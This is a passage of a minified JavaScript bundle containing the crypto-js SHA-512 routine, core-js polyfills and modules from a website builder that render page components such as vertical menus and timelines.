n=this._hash.words,r=n[0],o=n[1],i=n[2],u=n[3],a=n[4],l=n[5],s=n[6],p=n[7],d=r.high,h=r.low,m=o.high,v=o.low,y=i.high,g=i.low,_=u.high,b=u.low,S=a.high,x=a.low,N=l.high,w=l.low,D=s.high,I=s.low,C=p.high,E=p.low,M=d,O=h,B=m,k=v,A=y,j=g,P=_,F=b,R=S,T=x,L=N,z=w,U=D,H=I,W=C,$=E,q=0;q<80;q++){var J,V,G=c[q];if(q<16)V=G.high=0|t[e+2*q],J=G.low=0|t[e+2*q+1];else{var K=c[q-15],Q=K.high,X=K.low,Y=(Q>>>1|X<<31)^(Q>>>8|X<<24)^Q>>>7,Z=(X>>>1|Q<<31)^(X>>>8|Q<<24)^(X>>>7|Q<<25),tt=c[q-2],et=tt.high,nt=tt.low,rt=(et>>>19|nt<<13)^(et<<3|nt>>>29)^et>>>6,ot=(nt>>>19|et<<13)^(nt<<3|et>>>29)^(nt>>>6|et<<26),it=c[q-7],ut=it.high,at=it.low,ft=c[q-16],ct=ft.high,lt=ft.low;V=(V=(V=Y+ut+((J=Z+at)>>>0<Z>>>0?1:0))+rt+((J+=ot)>>>0<ot>>>0?1:0))+ct+((J+=lt)>>>0<lt>>>0?1:0),G.high=V,G.low=J}var st,pt=R&L^~R&U,dt=T&z^~T&H,ht=M&B^M&A^B&A,mt=O&k^O&j^k&j,vt=(M>>>28|O<<4)^(M<<30|O>>>2)^(M<<25|O>>>7),yt=(O>>>28|M<<4)^(O<<30|M>>>2)^(O<<25|M>>>7),gt=(R>>>14|T<<18)^(R>>>18|T<<14)^(R<<23|T>>>9),_t=(T>>>14|R<<18)^(T>>>18|R<<14)^(T<<23|R>>>9),bt=f[q],St=bt.high,xt=bt.low,Nt=W+gt+((st=$+_t)>>>0<$>>>0?1:0),wt=yt+mt;W=U,$=H,U=L,H=z,L=R,z=T,R=P+(Nt=(Nt=(Nt=Nt+pt+((st=st+dt)>>>0<dt>>>0?1:0))+St+((st=st+xt)>>>0<xt>>>0?1:0))+V+((st=st+J)>>>0<J>>>0?1:0))+((T=F+st|0)>>>0<F>>>0?1:0)|0,P=A,F=j,A=B,j=k,B=M,k=O,M=Nt+(vt+ht+(wt>>>0<yt>>>0?1:0))+((O=st+wt|0)>>>0<st>>>0?1:0)|0}h=r.low=h+O,r.high=d+M+(h>>>0<O>>>0?1:0),v=o.low=v+k,o.high=m+B+(v>>>0<k>>>0?1:0),g=i.low=g+j,i.high=y+A+(g>>>0<j>>>0?1:0),b=u.low=b+F,u.high=_+P+(b>>>0<F>>>0?1:0),x=a.low=x+T,a.high=S+R+(x>>>0<T>>>0?1:0),w=l.low=w+z,l.high=N+L+(w>>>0<z>>>0?1:0),I=s.low=I+H,s.high=D+U+(I>>>0<H>>>0?1:0),E=p.low=E+$,p.high=C+W+(E>>>0<$>>>0?1:0)},_doFinalize:function(){var t=this._data,e=t.words,n=8*this._nDataBytes,r=8*t.sigBytes;return e[r>>>5]|=128<<24-r%32,e[30+(r+128>>>10<<5)]=Math.floor(n/4294967296),e[31+(r+128>>>10<<5)]=n,t.sigBytes=4*e.length,this._process(),this._hash.toX32()},clone:function(){var t=n.clone.call(this);return t._hash=this._hash.clone(),t},blockSize:32});e.SHA512=n._createHelper(l),e.HmacSHA512=n._createHmacHelper(l)}(),t.SHA512})},function(t,e,n){var r=n(8),o=n(5).document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},function(t,e,n){var r=n(5),o=n(25),i=n(36),u=n(113),a=n(12).f;t.exports=function(t){var e=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==t.charAt(0)||t in e||a(e,t,{value:u.f(t)})}},function(t,e,n){var r=n(57)("keys"),o=n(41);t.exports=function(t){return r[t]||(r[t]=o(t))}},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,n){var r=n(5).document;t.exports=r&&r.documentElement},function(t,e,n){var r=n(8),o=n(4),i=function(t,e){if(o(t),!r(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,r){try{(r=n(26)(Function.call,n(21).f(Object.prototype,"__proto__").set,2))(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,n){return i(t,n),e?t.__proto__=n:r(t,n),t}}({},!1):void 0),check:i}},function(t,e){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,e,n){var r=n(8),o=n(85).set;t.exports=function(t,e,n){var i,u=e.constructor;return u!==n&&"function"==typeof u&&(i=u.prototype)!==n.prototype&&r(i)&&o&&o(t,i),t}},function(t,e,n){"use strict";var r=n(28),o=n(31);t.exports=function(t){var e=String(o(this)),n="",i=r(t);if(i<0||i==1/0)throw RangeError("Count can't be negative");for(;i>0;(i>>>=1)&&(e+=e))1&i&&(n+=e);return n}},function(t,e){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,e){var n=Math.expm1;t.exports=!n||n(10)>22025.465794806718||n(10)<22025.465794806718||-2e-17!=n(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:n},function(t,e,n){"use strict";var r=n(36),o=n(0),i=n(17),u=n(16),a=n(54),f=n(92),c=n(51),l=n(22),s=n(9)("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};t.exports=function(t,e,n,h,m,v,y){f(n,e,h);var g,_,b,S=function(t){if(!p&&t in D)return D[t];switch(t){case"keys":case"values":return function(){return new n(this,t)}}return function(){return new n(this,t)}},x=e+" Iterator",N="values"==m,w=!1,D=t.prototype,I=D[s]||D["@@iterator"]||m&&D[m],C=I||S(m),E=m?N?S("entries"):C:void 0,M="Array"==e&&D.entries||I;if(M&&(b=l(M.call(new t)))!==Object.prototype&&b.next&&(c(b,x,!0),r||"function"==typeof b[s]||u(b,s,d)),N&&I&&"values"!==I.name&&(w=!0,C=function(){return I.call(this)}),r&&!y||!p&&!w&&D[s]||u(D,s,C),a[e]=C,a[x]=d,m)if(g={values:N?C:S("values"),keys:v?C:S("keys"),entries:E},y)for(_ in g)_ in D||i(D,_,g[_]);else o(o.P+o.F*(p||w),e,g);return g}},function(t,e,n){"use strict";var r=n(44),o=n(40),i=n(51),u={};n(16)(u,n(9)("iterator"),function(){return this}),t.exports=function(t,e,n){t.prototype=r(u,{next:o(1,n)}),i(t,e+" Iterator")}},function(t,e,n){var r=n(67),o=n(31);t.exports=function(t,e,n){if(r(e))throw TypeError("String#"+n+" doesn't accept regex!");return String(o(t))}},function(t,e,n){var r=n(9)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,!"/./"[t](e)}catch(t){}}return!0}},function(t,e,n){var r=n(54),o=n(9)("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},function(t,e,n){"use strict";var r=n(12),o=n(40);t.exports=function(t,e,n){e in t?r.f(t,e,o(0,n)):t[e]=n}},function(t,e,n){var r=n(52),o=n(9)("iterator"),i=n(54);t.exports=n(25).getIteratorMethod=function(t){if(void 0!=t)return t[o]||t["@@iterator"]||i[r(t)]}},function(t,e,n){var r=n(297);t.exports=function(t,e){return new(r(t))(e)}},function(t,e,n){"use strict";var r=n(13),o=n(43),i=n(10);t.exports=function(t){for(var e=r(this),n=i(e.length),u=arguments.length,a=o(u>1?arguments[1]:void 0,n),f=u>2?arguments[2]:void 0,c=void 0===f?n:o(f,n);c>a;)e[a++]=t;return e}},function(t,e,n){"use strict";var r=n(38),o=n(130),i=n(54),u=n(20);t.exports=n(91)(Array,"Array",function(t,e){this._t=u(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,o(1)):o(0,"keys"==e?n:"values"==e?t[n]:[n,t[n]])},"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},function(t,e,n){"use strict";var r=n(60),o=RegExp.prototype.exec,i=String.prototype.replace,u=o,a=function(){var t=/a/,e=/b*/g;return o.call(t,"a"),o.call(e,"a"),0!==t.lastIndex||0!==e.lastIndex}(),f=void 0!==/()??/.exec("")[1];(a||f)&&(u=function(t){var e,n,u,c,l=this;return f&&(n=new RegExp("^"+l.source+"$(?!\\s)",r.call(l))),a&&(e=l.lastIndex),u=o.call(l,t),a&&u&&(l.lastIndex=l.global?u.index+u[0].length:e),f&&u&&u.length>1&&i.call(u[0],n,function(){for(c=1;c<arguments.length-2;c++)void 0===arguments[c]&&(u[c]=void 0)}),u}),t.exports=u},function(t,e,n){"use strict";var r=n(66)(!0);t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},function(t,e,n){var r,o,i,u=n(26),a=n(120),f=n(84),c=n(80),l=n(5),s=l.process,p=l.setImmediate,d=l.clearImmediate,h=l.MessageChannel,m=l.Dispatch,v=0,y={},g=function(){var t=+this;if(y.hasOwnProperty(t)){var e=y[t];delete y[t],e()}},_=function(t){g.call(t.data)};p&&d||(p=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return y[++v]=function(){a("function"==typeof t?t:Function(t),e)},r(v),v},d=function(t){delete y[t]},"process"==n(27)(s)?r=function(t){s.nextTick(u(g,t,1))}:m&&m.now?r=function(t){m.now(u(g,t,1))}:h?(i=(o=new h).port2,o.port1.onmessage=_,r=u(i.postMessage,i,1)):l.addEventListener&&"function"==typeof postMessage&&!l.importScripts?(r=function(t){l.postMessage(t+"","*")},l.addEventListener("message",_,!1)):r="onreadystatechange"in c("script")?function(t){f.appendChild(c("script")).onreadystatechange=function(){f.removeChild(this),g.call(t)}}:function(t){setTimeout(u(g,t,1),0)}),t.exports={set:p,clear:d}},function(t,e,n){var r=n(5),o=n(103).set,i=r.MutationObserver||r.WebKitMutationObserver,u=r.process,a=r.Promise,f="process"==n(27)(u);t.exports=function(){var t,e,n,c=function(){var r,o;for(f&&(r=u.domain)&&r.exit();t;){o=t.fn,t=t.next;try{o()}catch(r){throw t?n():e=void 0,r}}e=void 0,r&&r.enter()};if(f)n=function(){u.nextTick(c)};else if(!i||r.navigator&&r.navigator.standalone)if(a&&a.resolve){var l=a.resolve(void 0);n=function(){l.then(c)}}else n=function(){o.call(r,c)};else{var s=!0,p=document.createTextNode("");new i(c).observe(p,{characterData:!0}),n=function(){p.data=s=!s}}return function(r){var o={fn:r,next:void 0};e&&(e.next=o),t||(t=o,n()),e=o}}},function(t,e,n){"use strict";var r=n(14);t.exports.f=function(t){return new function(t){var e,n;this.promise=new t(function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r}),this.resolve=r(e),this.reject=r(n)}(t)}},function(t,e,n){"use strict";var r=n(5),o=n(11),i=n(36),u=n(73),a=n(16),f=n(49),c=n(7),l=n(47),s=n(28),p=n(10),d=n(140),h=n(45).f,m=n(12).f,v=n(99),y=n(51),g="prototype",_="Wrong index!",b=r.ArrayBuffer,S=r.DataView,x=r.Math,N=r.RangeError,w=r.Infinity,D=b,I=x.abs,C=x.pow,E=x.floor,M=x.log,O=x.LN2,B=o?"_b":"buffer",k=o?"_l":"byteLength",A=o?"_o":"byteOffset";function j(t,e,n){var r,o,i,u=new Array(n),a=8*n-e-1,f=(1<<a)-1,c=f>>1,l=23===e?C(2,-24)-C(2,-77):0,s=0,p=t<0||0===t&&1/t<0?1:0;for((t=I(t))!=t||t===w?(o=t!=t?1:0,r=f):(r=E(M(t)/O),t*(i=C(2,-r))<1&&(r--,i*=2),(t+=r+c>=1?l/i:l*C(2,1-c))*i>=2&&(r++,i/=2),r+c>=f?(o=0,r=f):r+c>=1?(o=(t*i-1)*C(2,e),r+=c):(o=t*C(2,c-1)*C(2,e),r=0));e>=8;u[s++]=255&o,o/=256,e-=8);for(r=r<<e|o,a+=e;a>0;u[s++]=255&r,r/=256,a-=8);return u[--s]|=128*p,u}function P(t,e,n){var r,o=8*n-e-1,i=(1<<o)-1,u=i>>1,a=o-7,f=n-1,c=t[f--],l=127&c;for(c>>=7;a>0;l=256*l+t[f],f--,a-=8);for(r=l&(1<<-a)-1,l>>=-a,a+=e;a>0;r=256*r+t[f],f--,a-=8);if(0===l)l=1-u;else{if(l===i)return r?NaN:c?-w:w;r+=C(2,e),l-=u}return(c?-1:1)*r*C(2,l-e)}function F(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function R(t){return[255&t]}function T(t){return[255&t,t>>8&255]}function L(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function z(t){return j(t,52,8)}function U(t){return j(t,23,4)}function H(t,e,n){m(t[g],e,{get:function(){return this[n]}})}function W(t,e,n,r){var o=d(+n);if(o+e>t[k])throw N(_);var i=t[B]._b,u=o+t[A],a=i.slice(u,u+e);return r?a:a.reverse()}function $(t,e,n,r,o,i){var u=d(+n);if(u+e>t[k])throw N(_);for(var a=t[B]._b,f=u+t[A],c=r(+o),l=0;l<e;l++)a[f+l]=c[i?l:e-l-1]}if(u.ABV){if(!c(function(){b(1)})||!c(function(){new b(-1)})||c(function(){return new b,new b(1.5),new b(NaN),"ArrayBuffer"!=b.name})){for(var q,J=(b=function(t){return l(this,b),new D(d(t))})[g]=D[g],V=h(D),G=0;V.length>G;)(q=V[G++])in b||a(b,q,D[q]);i||(J.constructor=b)}var K=new S(new b(2)),Q=S[g].setInt8;K.setInt8(0,2147483648),K.setInt8(1,2147483649),!K.getInt8(0)&&K.getInt8(1)||f(S[g],{setInt8:function(t,e){Q.call(this,t,e<<24>>24)},setUint8:function(t,e){Q.call(this,t,e<<24>>24)}},!0)}else b=function(t){l(this,b,"ArrayBuffer");var e=d(t);this._b=v.call(new Array(e),0),this[k]=e},S=function(t,e,n){l(this,S,"DataView"),l(t,b,"DataView");var r=t[k],o=s(e);if(o<0||o>r)throw N("Wrong offset!");if(o+(n=void 0===n?r-o:p(n))>r)throw N("Wrong length!");this[B]=t,this[A]=o,this[k]=n},o&&(H(b,"byteLength","_l"),H(S,"buffer","_b"),H(S,"byteLength","_l"),H(S,"byteOffset","_o")),f(S[g],{getInt8:function(t){return W(this,1,t)[0]<<24>>24},getUint8:function(t){return W(this,1,t)[0]},getInt16:function(t){var e=W(this,2,t,arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=W(this,2,t,arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return F(W(this,4,t,arguments[1]))},getUint32:function(t){return F(W(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return P(W(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return P(W(this,8,t,arguments[1]),52,8)},setInt8:function(t,e){$(this,1,t,R,e)},setUint8:function(t,e){$(this,1,t,R,e)},setInt16:function(t,e){$(this,2,t,T,e,arguments[2])},setUint16:function(t,e){$(this,2,t,T,e,arguments[2])},setInt32:function(t,e){$(this,4,t,L,e,arguments[2])},setUint32:function(t,e){$(this,4,t,L,e,arguments[2])},setFloat32:function(t,e){$(this,4,t,U,e,arguments[2])},setFloat64:function(t,e){$(this,8,t,z,e,arguments[2])}});y(b,"ArrayBuffer"),y(S,"DataView"),a(S[g],u.VIEW,!0),e.ArrayBuffer=b,e.DataView=S},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(2)),i=r(n(413)),u=r(n(416)),a=function(){function t(){}return t.tran=function(t,e,n){if(!o.default.isFunction(i.default[t]))throw new Error("./component/ComponentRltData 找不到对应的方法 componentTypeName:"+t);return i.default[t](e,n)},t.tranForm=function(t,e,n){if(!o.default.isFunction(u.default[t]))throw new Error("./component/ComponentFormRltData 找不到对应的方法 componentTypeName:"+t);return u.default[t](e,n)},t}();e.default=a},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e,n){if(i.default.isNil(e.rltdata))return null;var r=e.rltdata.render;return i.default.isFunction(n)?o.default.render(t.compName,r,n):o.default.render(t.compName,r)},t.compName=o.default.getName("componentTimeaxis"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render,r=n.data;if(!i.default.isEmpty(r.list)){var u=t.makeListCur(r.list);n.data.list=u}return o.default.render(t.compName,n)},t.makeListCur=function(t){var e=JSON.parse(JSON.stringify(t)),n=window.location.pathname;for(var r in e){var o=e[r],u=o.children,a=!1;if(!i.default.isEmpty(u))for(var f in u){var c=u[f];i.default.endsWith(n,c.href)?(c.cur=!0,a=!0):c.cur=!1}a?o.cur=!0:i.default.endsWith(n,o.href)?o.cur=!0:o.cur=!1}return e},t.compName=o.default.getName("componentMenuv"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(2)),i=r(n(3)),u=r(n(107)),a=!1,f=function(){function t(){this.className="DSpublic",this.areaName="主体区域",this.initMakeElmtContainerOnce=!1,this.initMakeElmtComponentOnce=!1,this.dtData=null}return t.prototype.init=function(t,e,n){if(a)throw new Error("DSpublic.init() 只能执行一次!");return a=!0,this.dtData={siteId:e,pageId:n,area:0,elmtComponent:null,_ClassName:this.className},o.default.isEmpty(t)||o.default.isNil(t)||(this.dtData.elmtComponent=this.initMakeElmtComponent(t)),this},t.prototype.initMakeElmtComponent=function(t){if(this.initMakeElmtComponentOnce)throw new Error("DtAbstract.initMakeElmtComponent() 只能执行一次!");if(this.initMakeElmtComponentOnce=!0,o.default.isNil(this.dtData))return[];var e=[];return!o.default.isEmpty(t)&&t.forEach(function(t){var n=i.default.getComponentType(t.component.typeId),r={componentTypeName:n,tmpId:"",renderId:i.default.renderId(),tmpContainerBoxId:"",tmpContainerId:"",siteComponent:t,rltdata:u.default.tran(n,t,{tmpId:"",tmpContainerId:"",tmpContainerBoxId:""})};e.push(r)}),e},t.prototype.getDtData=function(){return this.dtData},t.prototype.setInstance=function(e){return t._instance=e,t._instance},t.getInstance=function(){return t._instance||(t._instance=new t),t._instance},t}();e.default=f},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(182)),i=r(n(175)),u=r(n(185)),a=r(n(184)),f=r(n(186)),c=r(n(187)),l=r(n(176)),s=r(n(189)),p=r(n(188)),d=r(n(183)),h=r(n(177)),m=r(n(178)),v=r(n(190)),y=r(n(179)),g=r(n(191)),_=r(n(181)),b=r(n(192)),S=r(n(108)),x=r(n(180)),N=r(n(2)),w=r(n(194)),D=r(n(109)),I=r(n(195)),C=r(n(196)),E=r(n(197)),M=r(n(198)),O=r(n(193)),B=function(){function t(){}return t.component=function(e,n){if(N.default.isNil(t.rlt[e.componentTypeName]))throw new Error("ComponentRender.rlt 不存在 "+e.componentTypeName+" 这个对象！");var r;return r=N.default.isFunction(n)?t.rlt[e.componentTypeName].render(e,n):t.rlt[e.componentTypeName].render(e),$("#"+r.id).find("img").on("error",function(){$(this).attr("src","/assets/static/site/public/images/Image-load-failed.gif")}),r},t.rlt={componentTitle:o.default,componentButton:i.default,componentRichtext:a.default,componentImage:u.default,componentImages:f.default,componentProducts:c.default,componentArticles:l.default,componentSlide:s.default,componentProduct:p.default,componentText:d.default,componentDivider:h.default,componentEmpty:m.default,componentLantern:v.default,componentBaidumap:y.default,componentGooglemap:g.default,componentVideo:O.default,componentVideolink:b.default,componentSocialicons:_.default,componentTimeaxis:S.default,componentAccordion:x.default,componentMenuh:w.default,componentMenuv:D.default,componentNumcount:I.default,componentSceneflip:C.default,componentRing3d:E.default,componentImage3d:M.default},t}();e.default=B},function(t,e,n){t.exports=!n(11)&&!n(7)(function(){return 7!=Object.defineProperty(n(80)("div"),"a",{get:function(){return 7}}).a})},function(t,e,n){e.f=n(9)},function(t,e,n){var r=n(19),o=n(20),i=n(63)(!1),u=n(82)("IE_PROTO");t.exports=function(t,e){var n,a=o(t),f=0,c=[];for(n in a)n!=u&&r(a,n)&&c.push(n);for(;e.length>f;)r(a,n=e[f++])&&(~i(c,n)||c.push(n));return c}},function(t,e,n){var r=n(12),o=n(4),i=n(42);t.exports=n(11)?Object.defineProperties:function(t,e){o(t);for(var n,u=i(e),a=u.length,f=0;a>f;)r.f(t,n=u[f++],e[n]);return t}},function(t,e,n){var r=n(20),o=n(45).f,i={}.toString,u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return u&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return u.slice()}}(t):o(r(t))}},function(t,e,n){"use strict";var r=n(11),o=n(42),i=n(64),u=n(59),a=n(13),f=n(58),c=Object.assign;t.exports=!c||n(7)(function(){var t={},e={},n=Symbol(),r="abcdefghijklmnopqrst";return t[n]=7,r.split("").forEach(function(t){e[t]=t}),7!=c({},t)[n]||Object.keys(c({},e)).join("")!=r})?function(t,e){for(var n=a(t),c=arguments.length,l=1,s=i.f,p=u.f;c>l;)for(var d,h=f(arguments[l++]),m=s?o(h).concat(s(h)):o(h),v=m.length,y=0;v>y;)d=m[y++],r&&!p.call(h,d)||(n[d]=h[d]);return n}:c},function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},function(t,e,n){"use strict";var r=n(14),o=n(8),i=n(120),u=[].slice,a={};t.exports=Function.bind||function(t){var e=r(this),n=u.call(arguments,1),f=function(){var r=n.concat(u.call(arguments));return this instanceof f?function(t,e,n){if(!(e in a)){for(var r=[],o=0;o<e;o++)r[o]="a["+o+"]";a[e]=Function("F,a","return new F("+r.join(",")+")")}return a[e](t,n)}(e,r.length,r):i(e,r,t)};return o(e.prototype)&&(f.prototype=e.prototype),f}},function(t,e){t.exports=function(t,e,n){var r=void 0===n;switch(e.length){case 0:return r?t():t.call(n);case 1:return r?t(e[0]):t.call(n,e[0]);case 2:return r?t(e[0],e[1]):t.call(n,e[0],e[1]);case 3:return r?t(e[0],e[1],e[2]):t.call(n,e[0],e[1],e[2]);case 4:return r?t(e[0],e[1],e[2],e[3]):t.call(n,e[0],e[1],e[2],e[3])}return t.apply(n,e)}},function(t,e,n){var r=n(5).parseInt,o=n(53).trim,i=n(86),u=/^[-+]?0[xX]/;t.exports=8!==r(i+"08")||22!==r(i+"0x16")?function(t,e){var n=o(String(t),3);return r(n,e>>>0||(u.test(n)?16:10))}:r},function(t,e,n){var r=n(5).parseFloat,o=n(53).trim;t.exports=1/r(n(86)+"-0")!=-1/0?function(t){var e=o(String(t),3),n=r(e);return 0===n&&"-"==e.charAt(0)?-0:n}:r},function(t,e,n){var r=n(27);t.exports=function(t,e){if("number"!=typeof t&&"Number"!=r(t))throw TypeError(e);return+t}},function(t,e,n){var r=n(8),o=Math.floor;t.exports=function(t){return!r(t)&&isFinite(t)&&o(t)===t}},function(t,e){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,e,n){var r=n(89),o=Math.pow,i=o(2,-52),u=o(2,-23),a=o(2,127)*(2-u),f=o(2,-126);t.exports=Math.fround||function(t){var e,n,o=Math.abs(t),c=r(t);return o<f?c*function(t){return t+1/i-1/i}(o/f/u)*f*u:(n=(e=(1+u/i)*o)-(e-o))>a||n!=n?c*(1/0):c*n}},function(t,e,n){var r=n(4);t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&r(i.call(t)),e}}},function(t,e,n){var r=n(14),o=n(13),i=n(58),u=n(10);t.exports=function(t,e,n,a,f){r(e);var c=o(t),l=i(c),s=u(c.length),p=f?s-1:0,d=f?-1:1;if(n<2)for(;;){if(p in l){a=l[p],p+=d;break}if(p+=d,f?p<0:s<=p)throw TypeError("Reduce of empty array with no initial value")}for(;f?p>=0:s>p;p+=d)p in l&&(a=e(a,l[p],p,c));return a}},function(t,e,n){"use strict";var r=n(13),o=n(43),i=n(10);t.exports=[].copyWithin||function(t,e){var n=r(this),u=i(n.length),a=o(t,u),f=o(e,u),c=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===c?u:o(c,u))-f,u-a),s=1;for(f<a&&a<f+l&&(s=-1,f+=l-1,a+=l-1);l-- >0;)f in n?n[a]=n[f]:delete n[a],a+=s,f+=s;return n}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e,n){"use strict";var r=n(101);n(0)({target:"RegExp",proto:!0,forced:r!==/./.exec},{exec:r})},function(t,e,n){n(11)&&"g"!=/./g.flags&&n(12).f(RegExp.prototype,"flags",{configurable:!0,get:n(60)})},function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,e,n){var r=n(4),o=n(8),i=n(105);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},function(t,e,n){"use strict";var r=n(136),o=n(50);t.exports=n(72)("Map",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var e=r.getEntry(o(this,"Map"),t);return e&&e.v},set:function(t,e){return r.def(o(this,"Map"),0===t?0:t,e)}},r,!0)},function(t,e,n){"use strict";var r=n(12).f,o=n(44),i=n(49),u=n(26),a=n(47),f=n(48),c=n(91),l=n(130),s=n(46),p=n(11),d=n(37).fastKey,h=n(50),m=p?"_s":"size",v=function(t,e){var n,r=d(e);if("F"!==r)return t._i[r];for(n=t._f;n;n=n.n)if(n.k==e)return n};t.exports={getConstructor:function(t,e,n,c){var l=t(function(t,r){a(t,l,e,"_i"),t._t=e,t._i=o(null),t._f=void 0,t._l=void 0,t[m]=0,void 0!=r&&f(r,n,t[c],t)});return i(l.prototype,{clear:function(){for(var t=h(this,e),n=t._i,r=t._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];t._f=t._l=void 0,t[m]=0},delete:function(t){var n=h(this,e),r=v(n,t);if(r){var o=r.n,i=r.p;delete n._i[r.i],r.r=!0,i&&(i.n=o),o&&(o.p=i),n._f==r&&(n._f=o),n._l==r&&(n._l=i),n[m]--}return!!r},forEach:function(t){h(this,e);for(var n,r=u(t,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!v(h(this,e),t)}}),p&&r(l.prototype,"size",{get:function(){return h(this,e)[m]}}),l},def:function(t,e,n){var r,o,i=v(t,e);return i?i.v=n:(t._l=i={i:o=d(e,!0),k:e,v:n,p:r=t._l,n:void 0,r:!1},t._f||(t._f=i),r&&(r.n=i),t[m]++,"F"!==o&&(t._i[o]=i)),t},getEntry:v,setStrong:function(t,e,n){c(t,e,function(t,n){this._t=h(t,e),this._k=n,this._l=void 0},function(){for(var t=this._k,e=this._l;e&&e.r;)e=e.p;return this._t&&(this._l=e=e?e.n:this._t._f)?l(0,"keys"==t?e.k:"values"==t?e.v:[e.k,e.v]):(this._t=void 0,l(1))},n?"entries":"values",!n,!0),s(e)}}},function(t,e,n){"use strict";var r=n(136),o=n(50);t.exports=n(72)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return r.def(o(this,"Set"),t=0===t?0:t,t)}},r)},function(t,e,n){"use strict";var r,o=n(5),i=n(33)(0),u=n(17),a=n(37),f=n(117),c=n(139),l=n(8),s=n(50),p=n(50),d=!o.ActiveXObject&&"ActiveXObject"in o,h=a.getWeak,m=Object.isExtensible,v=c.ufstore,y=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},g={get:function(t){if(l(t)){var e=h(t);return!0===e?v(s(this,"WeakMap")).get(t):e?e[this._i]:void 0}},set:function(t,e){return c.def(s(this,"WeakMap"),t,e)}},_=t.exports=n(72)("WeakMap",y,g,c,!0,!0);p&&d&&(f((r=c.getConstructor(y,"WeakMap")).prototype,g),a.NEED=!0,i(["delete","has","get","set"],function(t){var e=_.prototype,n=e[t];u(e,t,function(e,o){if(l(e)&&!m(e)){this._f||(this._f=new r);var i=this._f[t](e,o);return"set"==t?this:i}return n.call(this,e,o)})}))},function(t,e,n){"use strict";var r=n(49),o=n(37).getWeak,i=n(4),u=n(8),a=n(47),f=n(48),c=n(33),l=n(19),s=n(50),p=c(5),d=c(6),h=0,m=function(t){return t._l||(t._l=new v)},v=function(){this.a=[]},y=function(t,e){return p(t.a,function(t){return t[0]===e})};v.prototype={get:function(t){var e=y(this,t);if(e)return e[1]},has:function(t){return!!y(this,t)},set:function(t,e){var n=y(this,t);n?n[1]=e:this.a.push([t,e])},delete:function(t){var e=d(this.a,function(e){return e[0]===t});return~e&&this.a.splice(e,1),!!~e}},t.exports={getConstructor:function(t,e,n,i){var c=t(function(t,r){a(t,c,e,"_i"),t._t=e,t._i=h++,t._l=void 0,void 0!=r&&f(r,n,t[i],t)});return r(c.prototype,{delete:function(t){if(!u(t))return!1;var n=o(t);return!0===n?m(s(this,e)).delete(t):n&&l(n,this._i)&&delete n[this._i]},has:function(t){if(!u(t))return!1;var n=o(t);return!0===n?m(s(this,e)).has(t):n&&l(n,this._i)}}),c},def:function(t,e,n){var 